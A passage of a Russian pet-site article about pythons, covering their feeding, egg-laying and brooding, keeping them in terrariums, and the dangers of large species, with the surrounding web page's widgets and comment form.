<p>Крупный питон, длиной около 5 метров без труда способен проглотить целого шакала или небольшую хищную кошку вроде <a href="https://kot-pes.com/ocelot-foto-lyubimec-dali-i-drugix-poklonnikov-ekzotiki/"><strong>оцелота</strong></a>. Это возможно благодаря особенностям строения челюстей.</p>
<blockquote>
<p style="text-align: justify;">О крупных породах домашних кошек можно прочитать тут: <a href="https://kot-pes.com/poroda-bolshix-koshek-gigantskie-domashnie-lyubimcy/">https://kot-pes.com/poroda-bolshix-koshek-gigantskie-domashnie-lyubimcy/</a></p>
<p><strong>Интересно! </strong><em>Питон питается буквально 5 раз в год. Переваривание крупной добычи может занимать несколько недель, а то и месяцы!</em></p></blockquote>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-49771" src="https://kot-pes.com/wp-content/uploads/2016/06/image10-1-650x421.jpg" alt="Питон" width="650" height="421" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image10-1-650x421.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image10-1-767x496.jpg 767w, https://kot-pes.com/wp-content/uploads/2016/06/image10-1-448x290.jpg 448w, https://kot-pes.com/wp-content/uploads/2016/06/image10-1-765x495.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image10-1-244x158.jpg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image10-1.jpg 629w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Такая добыча будет перевариваться очень долго</p>
<p>Змеи также предпочитают птиц, больших ящериц. Молодняк и те виды, которые не отличаются большими размерами, употребляют в пищу грызунов и маленьких пресмыкающихся.</p>
<p>В охоте зубы питону, которые отсутствуют у удава, помогают осуществить первый захват жертвы. Далее в дело идут кольца собственного тела рептилии.</p>
<blockquote><p><strong>Интересно!</strong> <em>Существует информация, что питоны способны не есть до полутора лет и при этом поддерживать жизнедеятельность.</em></p></blockquote>
<p>Отдельно стоит упомянуть особенности питания в неволе. В домашних условиях чаще всего содержится Тигровый питон.</p>
<p>Причина выбора вида в его спокойном характере плюс он вполне приживается в самых обычных условиях человеческого жилья. Забавно, но нередко Тигровый питон по весу обходит своего хозяина.</p>
<p>Детеныш такой змеи способен проглотить мышь или однодневного цыпленка. Более крупным особям дают крысу, размером с <a href="https://kot-pes.com/lemming-foto/"><strong>лемминга</strong></a>, далее — кролика.</p>
<p>Тигровый питон длиннее 3 метров за одну трапезу должен поедать целую взрослую курицу. Крайне важно, чтобы пища была живой и теплокровной, ведь только так можно обеспечить условия питания, схожие с природными.</p>
<p>Кроме того, в натуральных условиях обитания змея охотится, используя особые органы, которыми она «видит» тепло жертвы.</p>
<p>Некоторые специалисты считают, что домашним рептилиям нельзя давать живую пищу, ведь добыча может нанести повреждение животному в попытках бороться за жизнь.</p>
<p>Но это и неправильно, ведь змея готова к таким опасностям. Кроме всего прочего, пресмыкающееся должно иметь постоянный доступ к чистой свежей воде.</p>
<p>Как видите, содержание такого животного дома — не для слабонервных, но к этой теме мы еще вернемся.</p>
<blockquote><p><strong>Интересно!</strong> <em>В некоторых странах, где обитают питоны, их мясо входит в меню национальных кухонь.</em></p></blockquote>
<h2 id="i-6"><a id="6"></a>Размножение</h2>
<p>Самцы мельче самок. Спаривание выглядит как трение самца о самку, в процессе которого первый царапает вторую теми самыми анальными шпорами — рудиментарными задними конечностями.</p>
<p>Когда дело доходит до самого процесса размножения, стоит отметить, что это змеиное семейство — по-настоящему яйцекладущее. То есть самка откладывает яйца и высиживает их.</p>
<p>Во многом это особенность именно питонов. Температура в кладке при этом превышает окружающую на полтора десятка градусов Цельсия.</p>
<p>Среди всех пресмыкающихся именно 41 вид этих змей откладывает максимальное количество яиц.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-49772" src="https://kot-pes.com/wp-content/uploads/2016/06/image11-1-650x441.jpg" alt="Питон" width="650" height="441" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image11-1-650x441.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image11-1-767x520.jpg 767w, https://kot-pes.com/wp-content/uploads/2016/06/image11-1-428x290.jpg 428w, https://kot-pes.com/wp-content/uploads/2016/06/image11-1-765x518.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image11-1-244x166.jpg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image11-1.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">На этом фото запечатлено спаривание Королевских питонов</p>
<p>Яйца самка приносит примерно через 3 месяца после спаривания. Яиц насчитывается до 60 штук, хотя в очень редких случаях их может быть больше.</p>
<p>Самка сворачивается над кладкой яиц, образуя куполообразную фигуру. Для гнезда обычно выбирается дерево с пустотами в стволе.</p>
<p>Заботится о будущем поколении детенышей одна самка. Все виды размножаются осенью-зимой.</p>
<p>Кстати, близкие родственники питонов, удавы, не являются яйцекладущими. Детеныши развиваются также, но вылупляются еще в теле матери, а затем рождаются.</p>
<p>Поэтому способность нести и насиживать яйца — интересная особенность питонов.</p>
<h2 id="i-7"><a id="7"></a>Содержание в неволе и отношения с человеком</h2>
<p>Отношения с человеком весьма специфичны. Дело в том, что даже большие рептилии, выращенные в неволе, неплохо ладят с людьми.</p>
<p>Они достаточно мирные, если их не провоцировать. С другой стороны, официально известны случаи нападения на людей.</p>
<p>Нетрудно догадаться к чему может привести атака огромного питона, способного, кстати, заглотнуть крокодила. Это не фантастика, а реальные данные из наблюдений за жизнью питонов в дикой природе.</p>
<blockquote><p><strong>Интересно!</strong> <em>Питоны достаточно часто становятся домашними животными (правильнее сказать — террариумными). Выращенный в неволе, питон не будет нападать на своего хозяина, по крайней мере, если его не злить.</em></p></blockquote>
<p>Как уже было упомянуто, Тигровый вид — самый популярный среди домашних. Карликовые тоже пользуются немалым спросом.</p>
<p>Стоит отметить, что питоны сами по себе являются очень примитивными змеями, ведь у них имеется масса рудиментарных признаков, а вот особенностей продвинутых видов, как, например, наличие широких брюшных чешуй, нет.</p>
<p>В домашних условиях их содержат любители, настоящие фанаты змей.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-49773" src="https://kot-pes.com/wp-content/uploads/2016/06/image12-650x418.jpg" alt="Питон" width="650" height="418" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image12-650x418.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image12-768x494.jpg 768w, https://kot-pes.com/wp-content/uploads/2016/06/image12-451x290.jpg 451w, https://kot-pes.com/wp-content/uploads/2016/06/image12-765x492.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image12-244x157.jpg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image12.jpg 718w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">На фото — Черноголовый питон</p>
<p>Если Тигровый питон идеален для содержания в неволе, то Сетчатый весьма опасен и труден в уходе.</p>
<p>Он может вырастать до длины более 7 метров (как анаконда), а его характер непредсказуем. Зато Сетчатый питон в неволе живет дольше остальных видов. Но ему нужна большая территория для полноценной жизнедеятельности.</p>
<p>Практически все разновидности в террариуме хорошо размножаются и живут более 20 лет.</p>
<p>Содержание этих змей в неволе — большой труд и тяжелая работа, полная многочисленных нюансов. Это касается как создания благоприятных условиях для жизни питонов, так и их питания, размножения.</p>
<p>Они содержатся, как и <a href="https://kot-pes.com/gekkon-foto-yashherica-s-fantasticheskimi-sposobnostyami/"><strong>гекконы</strong></a>, <a href="https://kot-pes.com/salamandra-foto/"><strong>саламандры</strong></a>, <a href="https://kot-pes.com/skolopendra-foto/"><strong>сколопендры</strong></a> или <a href="https://kot-pes.com/xameleon-foto/"><strong>хамелеоны</strong></a>, в специальных террариумах с особым микроклиматом.</p>
<p>Например, если питон наелся, он будет несколько дней переваривать пищу.</p>
<p>Трогать животное все это время нельзя, иначе змея срыгнет содержимое своего желудка, а это зрелище не из приятных как на вид, так и на запах. Очень серьезные требования предъявляются к площади террариума и его постоянной температуре.</p>
<p>Из-за того, что когда-то питоны истреблялись человеком, в первую очередь из-за кожи, часть видов сегодня занесена в Красную книгу Международного союза охраны природы.</p>
<div class="media_video clearfix" itemscope itemtype="http://schema.org/VideoObject"><meta content="Питон - Древний величественный охотник" itemprop="name"><meta itemprop="thumbnail" content="//i1.ytimg.com/vi/Q1yeeE56Cgs/hqdefault.jpg"><link itemprop="thumbnailUrl" href="//i1.ytimg.com/vi/Q1yeeE56Cgs/hqdefault.jpg"><meta itemprop="uploadDate" content="2016-06-28T20:17:59+04:00"><div class="clearfix inner"><div class="video-container"><iframe loading="lazy" width="703" height="395" src="https://www.youtube.com/embed/Q1yeeE56Cgs?rel=0&enablejsapi=1" style="border: none;" ebkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe></div><p itemprop="name">Питон - Древний величественный охотник</p><p itemprop="description">Питоны могут приковывать взгляд к своей красоте, но за этим внешним великолепием скрывается жестокий хищник, не привыкший отпускать свою жертву. С другой стороны, питоны неплохо живут в неволе и, даже, в некоторой степени, умеют дружить с людьми.</p></div></div>
<p>&nbsp;</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/igor_bazhyn/" rel="nofollow">Igor Bazhyn</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="49761" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/zhestkoshyorstnyj-foksterer-foto/' title='Жесткошёрстный фокстерьер (фото): Дружелюбный питомец и настоящий охотник'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2016/07/image2-4-170x130.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="Жесткошёрстный фокстерьер" /></span></span><span class="yarpp-thumbnail-title">Жесткошёрстный фокстерьер (фото): Дружелюбный питомец и настоящий охотник</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/rodezijskij-ridzhbek-foto-aktivynj-i-umnyj-pes/' title='Родезийский риджбек (фото): ловкий охотник и смелый сторож'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2015/06/Ridgeback_02-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Родезийский риджбек (фото): ловкий охотник и смелый сторож</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/mangust-foto/' title='Мангуст (фото): Бесстрашный охотник на змей'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2016/06/image4-16-170x130.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="Мангуст" /></span></span><span class="yarpp-thumbnail-title">Мангуст (фото): Бесстрашный охотник на змей</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt="" src="https://graph.facebook.com/1094897553912890/picture?width=150&height=150" class="avatar avatar-wordpress-social-login avatar-69 photo" height="69" width="69" />-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/igor_bazhyn/" title="Записи Igor Bazhyn" rel="author">Igor Bazhyn</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      <a href="https://www.facebook.com/app_scoped_user_id/1094897553912890/" class="author-social hm" rel="nofollow"><i class="fa fa-home"></i></a>-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/piton-foto/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='49761' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7b345b860e" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402006 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594477 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532213 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484286 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483021 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="72b5f1cddb" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
